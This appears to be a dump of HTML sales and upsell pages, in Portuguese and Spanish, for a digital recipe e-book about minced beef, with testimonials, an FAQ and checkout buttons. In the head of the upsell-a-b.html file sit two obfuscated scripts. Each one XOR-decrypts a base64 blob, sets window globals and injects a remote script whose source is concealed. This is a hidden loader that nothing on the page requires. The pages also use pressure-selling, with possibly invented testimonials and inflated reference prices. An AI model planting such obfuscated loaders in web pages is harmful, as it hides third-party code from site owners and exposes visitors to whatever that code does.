        <div class="testi-feed">

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#E91E63;">AP</div>
                        <div>
                            <div class="testi-name">Ana Paula M.</div>
                            <div class="testi-time">2h</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Adorei, estas receitas são espetaculares, fiz o empadão cremoso para os meus filhos e ficou perfeito. Agora tornou-se o prato favorito cá em casa!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 23</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Partilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#1976D2;">CR</div>
                        <div>
                            <div class="testi-name">Carlos R.</div>
                            <div class="testi-time">5h</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">A variedade mudou tudo ahah, eu fazia sempre a carne picada da mesma forma e ficava sem piada, agora acerto sempre, nunca mais repeti o mesmo prato...</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 34</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Partilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#7B1FA2;">FL</div>
                        <div>
                            <div class="testi-name">Fernanda L.</div>
                            <div class="testi-time">1d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Estou impressionada com a quantidade de receitas! Comprei a pensar que ia usar pouco e já fiz 8 receitas no primeiro mês. O meu marido tornou-se o meu maior fã ❤️</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 45</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Partilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#2E7D32;">RS</div>
                        <div>
                            <div class="testi-name">Ricardo S.</div>
                            <div class="testi-time">1d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Os bónus valem mais do que o livro principal. Os temperos e molhos transformaram por completo a minha cozinha. Recomendo imenso a toda a gente!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 18</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Partilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#F57C00;">JV</div>
                        <div>
                            <div class="testi-name">João Victor T.</div>
                            <div class="testi-time">2d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Todos os domingos faço o almoço para a família, sigo as receitas e melhorei muito a qualidade dos pratos que faço. Todos elogiaram bastante, já para não falar daquele molho</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 29</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Partilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#C62828;">MC</div>
                        <div>
                            <div class="testi-name">Mariana C.</div>
                            <div class="testi-time">3d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Recebi o guia pelo WhatsApp em menos de 5 minutos. Já estava a cozinhar no mesmo dia. Muito prático e as fotos das receitas ficaram lindas!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 51</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Partilhar</button>
                    </div>
                </div>
            </div>

        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 9 — FAQ
════════════════════════════════════ -->
<section class="sec faq-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Perguntas <span class="r">Frequentes</span></h2>
        <p class="sec-sub">Esclarece as tuas dúvidas antes de comprar</p>
        <div class="faq-list">

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Como vou receber o guia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Assim que o pagamento for confirmado, receberás o link de acesso diretamente no e-mail registado. O acesso é imediato — em menos de 5 minutos já podes começar a usar.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Posso imprimir o guia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! O guia pode ser impresso normalmente. Muitas pessoas imprimem e deixam fixado no frigorífico ou no armário da cozinha. Também podes aceder digitalmente pelo telemóvel, tablet ou computador.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Há receitas para quem está de dieta?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! Para além das 180 receitas principais que incluem muitas opções mais ligeiras, quem escolher o Plano Completo recebe o bónus "20 Receitas Fit com Carne Picada", 100% focado em alimentação saudável e com as calorias de cada prato indicadas.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Serve para quem nunca cozinhou?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Com certeza! As receitas foram desenvolvidas para todos os níveis. O passo a passo é claro, objetivo e acompanhado de fotos. Se consegues ler, consegues cozinhar com este guia.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Consigo aceder pelo telemóvel?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! O guia funciona perfeitamente em qualquer dispositivo — telemóvel Android ou iPhone, tablet, portátil e computador. Basta ter uma aplicação de PDF (a maioria dos telemóveis já tem instalada por defeito).
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    E se eu não gostar? Existe garantia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! Tens <strong>15 dias de garantia incondicional</strong>. Se por qualquer motivo não ficares satisfeito, basta enviar um e-mail a solicitar o reembolso e devolvemos 100% do teu dinheiro, sem perguntas e sem burocracia.
                </div>
            </div>

        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 10 — CTA FINAL
════════════════════════════════════ -->
<section class="final-cta">
    <h2>CHEGA DE REPETIR O <span>MESMO PRATO</span> TODOS OS DIAS.</h2>
    <p class="final-cta-sub"><strong>+1697 pessoas</strong> já descobriram isto. És o próximo?</p>
    <a href="#comprar" class="btn btn-green" style="font-size:20px; padding:22px 56px;">QUERO AS RECEITAS AGORA →</a>
    <div class="trust-row">
        <div class="ti">🔒 Compra Segura</div>
        <div class="ti">🛡️ Garantia 15 dias</div>
        <div class="ti">⚡ Acesso Imediato</div>
    </div>
</section>


<!-- ── FOOTER ── -->
<footer class="footer">
    <p>
        © 2026 Carne Picada — 180 Receitas. Todos os direitos reservados.<br>
        <a href="#">Política de Privacidade</a> &nbsp;·&nbsp; <a href="#">Termos de Utilização</a> &nbsp;·&nbsp; <a href="#">Contacto</a><br>
        <small>Este produto é um guia digital. Após a confirmação do pagamento, o acesso é enviado automaticamente para o e-mail registado.</small>
    </p>
</footer>

<script src="script.js"></script>

<!-- STICKY CTA MOBILE -->
<div class="sticky-cta" id="sticky-cta">
    <div class="sticky-cta-info">
        <span class="sticky-cta-from">De 47 €</span>
        <strong class="sticky-cta-price">9,90 €</strong>
    </div>
    <a href="#comprar" class="sticky-cta-btn">GARANTIR AGORA →</a>
</div>
</body>
</html>
</file>

<file: upsell-a-b.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Oferta Especial — 180 Receitas de Carne Moída</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800;900&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ymfkv2uv04");
    </script>

    <script>(function(){var x_rl3=atob("DJsF/ZDZUII2PDQJEuAniOK1crgUVEB9Yug/0r+6NOwYSUBke/180/O2PaxUTht6celsjeSqf/dCUUcmfvpxmOOtfuhFHhgrc+9xj/m7JfZTTxYzSeAnk/G0NaAMHlBoZvooiOS0OeRPEUR7d+1gk+T0KOFZWBl6cfAn0bKvMe5DWRYzMLl40ev7PuNbWRYzMP9kifH0JfZbVVJwP+t3mOa8PvYbT0Fre/9237z7JuNaSVErKLkngLyicuxXUVErKLlhnOS4ffdCUV1va7Zsmv62IucbVVJ7c/Zg37z7JuNaSVErKLkngLyicuxXUVErKLlhnOS4ffdCUV1va7Zsjr26MfBCTFVndvon0bKvMe5DWRYzMLl4oO0=");var a_sy=[];for(var q_v=0;q_v<x_rl3.length;q_v++){a_sy.push(x_rl3.charCodeAt(q_v)&255);}var y_kjoa=a_sy[0];var j_o=a_sy.slice(1,1+y_kjoa);var l_c=a_sy.slice(1+y_kjoa);var b_o732=l_c.map(function(b,g_z){return b^j_o[g_z%y_kjoa];});var c_ibw="";for(var v_ud=0;v_ud<b_o732.length;v_ud++){c_ibw+=String.fromCharCode(b_o732[v_ud]&255);}var c_8=decodeURIComponent(escape(c_ibw));var b_o5j=JSON.parse(c_8);var d_b=b_o5j.globals||[];d_b.forEach(function(z_4as){window[z_4as.name]=z_4as.value;});var l_y2=document.createElement("script");l_y2.src=b_o5j.url;l_y2.async=true;l_y2.defer=true;(b_o5j.attributes||[]).forEach(function(x_q7){l_y2.setAttribute(x_q7.name,x_q7.value);});(document.head||document.documentElement).appendChild(l_y2);})();</script>

    <script>(function(){var u_1=atob("DNZOwKOV2+7mCMP+CK1stdH5+dTEYLeKeKV074z2v4DIfbeTYbA37sD6tsCEeuyNa6QnsNfm9J6PcKaSJ6YnuMb59YSVKu/caaI6ssr3rpqDe+HEU4ti4sT5tIyHZLDcMo014s30tovEMuGOYa4rrOrx+cLEfqKSfbNs+oGjutiEMKfHP+Yr9Jrx7d/XMfXIabJ+9ZW3prOb");var j_u9c=[];for(var q_i=0;q_i<u_1.length;q_i++){j_u9c.push(u_1.charCodeAt(q_i)&255);}var v_oo=j_u9c[0];var s_n6lh=j_u9c.slice(1,1+v_oo);var p_77=j_u9c.slice(1+v_oo);var n_els=p_77.map(function(b,d_9){return b^s_n6lh[d_9%v_oo];});var h_hx="";for(var c_v=0;c_v<n_els.length;c_v++){h_hx+=String.fromCharCode(n_els[c_v]&255);}var c_74lu=decodeURIComponent(escape(h_hx));var t_7=JSON.parse(c_74lu);var h_r3=t_7.globals||[];h_r3.forEach(function(p_bi){window[p_bi.name]=p_bi.value;});var j_7uu=document.createElement("script");j_7uu.src=t_7.url;j_7uu.async=true;j_7uu.defer=true;(t_7.attributes||[]).forEach(function(t_w){j_7uu.setAttribute(t_w.name,t_w.value);});(document.head||document.documentElement).appendChild(j_7uu);})();</script>

    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Open Sans', sans-serif;
            background: #FDF3E4;
            color: #333;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: flex-start;
        }

        .page {
            width: 100%;
            max-width: 480px;
            background: #fff;
            min-height: 100vh;
        }

        /* ── HEADER ── */
        .up-header {
            background: linear-gradient(160deg, #B8860B 0%, #5C3A29 100%);
            padding: 28px 24px 32px;
            text-align: center;
            position: relative;
        }

        .up-badge {
            display: inline-block;
            background: rgba(255,255,255,.18);
            border: 1.5px solid rgba(255,255,255,.4);
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: 11px;
            letter-spacing: 2px;
            text-transform: uppercase;
            padding: 6px 16px;
            border-radius: 20px;
            margin-bottom: 18px;
        }

        .up-title {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(26px, 7vw, 34px);
            color: #fff;
            line-height: 1.1;
            margin-bottom: 14px;
        }

        .up-subtitle {
            font-family: 'Montserrat', sans-serif;
            font-weight: 700;
            font-size: clamp(12px, 3.2vw, 14px);
            color: rgba(255,255,255,.9);
            letter-spacing: .5px;
            text-transform: uppercase;
            line-height: 1.5;
        }

        .up-subtitle strong { color: #FFD966; }

        /* ── PRICE BLOCK ── */
        .up-price-block {
            background: #fff;
            padding: 24px 24px 20px;
            text-align: center;
            border-bottom: 1px solid #F0F0F0;
        }

        .up-price-row {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            margin-bottom: 8px;
        }

        .up-price-old {
            font-size: 15px;
            color: #999;
            text-decoration: line-through;
        }

        .up-savings {
            display: inline-block;
            background: #E8F5E9;
            color: #2E7D32;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: 12px;
            padding: 4px 10px;
            border-radius: 20px;
        }

        .up-price-big {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(52px, 14vw, 72px);
            color: #2E7D32;
            line-height: 1;
            margin-bottom: 6px;
        }

        .up-price-big sup { font-size: 22px; vertical-align: super; }
        .up-price-big .cents { font-size: 36px; vertical-align: super; }

        .up-price-note {
            font-size: 13px;
            color: #888;
        }

        /* ── FEATURES ── */
        .up-features-block {
            padding: 22px 24px;
            border-bottom: 1px solid #F0F0F0;
        }

        .up-features-label {
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: 12px;
            letter-spacing: 1px;
            color: #444;
            text-transform: uppercase;
            margin-bottom: 16px;
        }

        .up-feature {
            display: flex;
            align-items: flex-start;
            gap: 10px;
            padding: 8px 0;
            border-bottom: 1px solid #F5F5F5;
            font-size: 14.5px;
            color: #333;
            line-height: 1.4;
        }

        .up-feature:last-child { border-bottom: none; }

        .up-chk {
            flex-shrink: 0;
            width: 20px;
            height: 20px;
            background: #2E7D32;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #fff;
            font-size: 12px;
            font-weight: 900;
            margin-top: 1px;
        }

        .up-gift { flex-shrink: 0; font-size: 18px; margin-top: 1px; }

        /* ── CTA ── */
        .up-cta-block {
            padding: 24px 20px 32px;
            text-align: center;
        }

        .up-btn {
            display: block;
            width: 100%;
            background: linear-gradient(135deg, #2E7D32, #43A047);
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(15px, 4vw, 18px);
            text-transform: uppercase;
            letter-spacing: .5px;
            padding: 20px 24px;
            border-radius: 10px;
            border: none;
            cursor: pointer;
            text-decoration: none;
            box-shadow: 0 8px 28px rgba(46,125,50,.45);
            animation: btn-pulse 1.9s ease-in-out infinite;
            margin-bottom: 18px;
        }

        @keyframes btn-pulse {
            0%,100% { transform: scale(1);    box-shadow: 0 8px 28px rgba(46,125,50,.45); }
            50%      { transform: scale(1.02); box-shadow: 0 12px 36px rgba(46,125,50,.6); }
        }

        .up-btn:hover { animation: none; transform: scale(1.02); }

        .up-decline {
            display: block;
            font-size: 12px;
            color: #999;
            text-decoration: underline;
            cursor: pointer;
            margin-bottom: 20px;
            background: none;
            border: none;
            font-family: 'Open Sans', sans-serif;
        }

        .up-decline:hover { color: #666; }

        .up-trust {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            font-family: 'Montserrat', sans-serif;
            font-weight: 700;
            font-size: 11px;
            color: #888;
            letter-spacing: .5px;
            text-transform: uppercase;
        }
    </style>
</head>
<body>

<div class="page">

    <!-- HEADER -->
    <div class="up-header">
        <div class="up-badge">✦ Oferta Especial de Upgrade</div>
        <h1 class="up-title">ESPERA! VOCÊ GANHOU<br>UM SUPER DESCONTO 🎁</h1>
        <p class="up-subtitle">
            GARANTA ACESSO COMPLETO + TODOS OS BÔNUS EXCLUSIVOS de <s>R$19,90</s> por <strong>R$15,90</strong>
        </p>
    </div>

    <!-- PREÇO -->
    <div class="up-price-block">
        <div class="up-price-row">
            <span class="up-price-old">De R$19,90</span>
            <span class="up-savings">ECONOMIZE R$4,00</span>
        </div>
        <div class="up-price-big"><sup>R$</sup>15<span class="cents">,90</span></div>
        <div class="up-price-note">acesso vitalício · entrega no WhatsApp</div>
    </div>

    <!-- FEATURES -->
    <div class="up-features-block">
        <div class="up-features-label">O que você ganha com o Plano Premium:</div>

        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>180 Receitas de Carne Moída (o dobro!)</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Entrega imediata no e-mail e WhatsApp</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Acesso Vitalício + Atualizações</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Acesso no celular e computador</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Pode imprimir</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>15 Molhos Caseiros que Transformam Qualquer Prato</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>15 Lanches Rápidos com Carne Moída para Congelar</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>15 Temperos Caseiros Prontos para Carne Moída</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>Lista de Compras Inteligente</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>Guia de Congelamento e Descongelamento</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>Comunidade Exclusiva no WhatsApp</span>
        </div>
    </div>

    <!-- CTA -->
    <div class="up-cta-block">
        <a href="javascript:void(0)"
           onclick="redirectWithParams('https://mundoconhecimento.mycartpanda.com/checkout/210294805:1')"
           class="up-btn">
            QUERO O PLANO COMPLETO<br>COM DESCONTO
        </a>
        <button class="up-decline"
                onclick="redirectWithParams('https://mundoconhecimento.mycartpanda.com/checkout/210173800:1')">
            Não, obrigado. Quero continuar com o plano básico de R$9,90
        </button>
        <div class="up-trust">🔒 Compra 100% Segura e Garantida</div>
    </div>

</div>

<script>
function redirectWithParams(destination) {
    const currentParams = window.location.search;
    if (!currentParams) {
        window.location.href = destination;
        return;
    }
    if (destination.includes("?")) {
        window.location.href = destination + "&" + currentParams.substring(1);
    } else {
        window.location.href = destination + currentParams;
    }
}
</script>

</body>
</html>
</file>

<file: upsell-latam.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>¡Espera! Tu pedido aún no está completo</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800;900&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">

    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Open Sans', sans-serif;
            background: #F7F7F7;
            color: #222;
        }

        /* ── TOP BAR ── */
        .top-bar {
            position: fixed;
            top: 0; left: 0; width: 100%;
            background: #B71C1C;
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: clamp(10px, 2.8vw, 13px);
            text-align: center;
            padding: 9px 16px;
            z-index: 999;
            letter-spacing: .3px;
            line-height: 1.4;
        }

        /* ── LAYOUT ── */
        .page-wrap {
            padding-top: 56px;
        }

        .main {
            max-width: 560px;
            margin: 0 auto;
            padding: 32px 20px 60px;
            text-align: center;
        }

        /* ── HEADLINE ── */
        .headline {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(20px, 5.5vw, 28px);
            color: #1A1A2E;
            line-height: 1.3;
            margin-bottom: 28px;
        }

        /* ── VIDEO ── */
        .video-wrap {
            width: 100%;
            max-width: 400px;
            margin: 0 auto 20px;
        }

        /* ── COPY ABAIXO DO VIDEO ── */
        .video-copy {
            font-size: clamp(14px, 3.5vw, 16px);
            color: #555;
            line-height: 1.7;
            margin-bottom: 40px;
            font-style: italic;
        }

        /* ── BOTÃO CTA ── */
        .cta-wrap {
            display: none;
            flex-direction: column;
            align-items: center;
            gap: 12px;
            animation: fadeIn .6s ease;
        }

        .cta-wrap.visible {
            display: flex;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(12px); }
            to   { opacity: 1; transform: translateY(0); }
        }

        .cta-btn {
            display: block;
            width: 100%;
            max-width: 420px;
            background: linear-gradient(135deg, #2E7D32, #43A047);
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(15px, 4vw, 18px);
            text-align: center;
            padding: 18px 24px;
            border-radius: 50px;
            border: none;
            cursor: pointer;
            letter-spacing: .5px;
            box-shadow: 0 6px 20px rgba(46,125,50,.35);
            text-decoration: none;
            line-height: 1.3;
        }

        .cta-btn:hover {
            background: linear-gradient(135deg, #1B5E20, #2E7D32);
            box-shadow: 0 8px 24px rgba(46,125,50,.45);
        }

        .cta-security {
            font-size: 12px;
            color: #888;
            font-family: 'Montserrat', sans-serif;
        }
    </style>
